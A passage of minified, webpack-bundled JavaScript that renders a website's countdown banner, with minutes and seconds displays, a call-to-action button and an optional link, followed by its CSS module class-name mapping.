xv,{sizes:100,type:"mid",color:y,children:M({id:"countdown-banner.minutes",defaultMessage:"Minutes"})})]}),(0,t.jsxs)("div",{className:r().timeset,children:[(0,t.jsx)(i.xv,{sizes:500,type:"bold",color:y,children:_%60}),(0,t.jsx)(i.xv,{sizes:100,type:"mid",color:y,children:M({id:"countdown-banner.seconds",defaultMessage:"Seconds"})})]})]}),(0,t.jsx)(s.zx,{as:"a",text:v,size:"small",variant:null==w?void 0:w.variant,colourScheme:(null==w?void 0:w.colorScheme)!=="none"?null==w?void 0:w.colorScheme:void 0,href:g,className:r().button})]}),f&&(0,t.jsx)("div",{className:r().link,children:(0,t.jsx)(m.L,{href:f,sizes:100,children:j})})]})}},5442:function(e){e.exports={banner:"CountdownBanner_banner__BJJxd",countdown:"CountdownBanner_countdown___xDci",button:"CountdownBanner_button__1KztB",link:"CountdownBanner_link__TkwKk"}}}]);
//# sourceMappingURL=149.4b9e6f92032318b9.js.map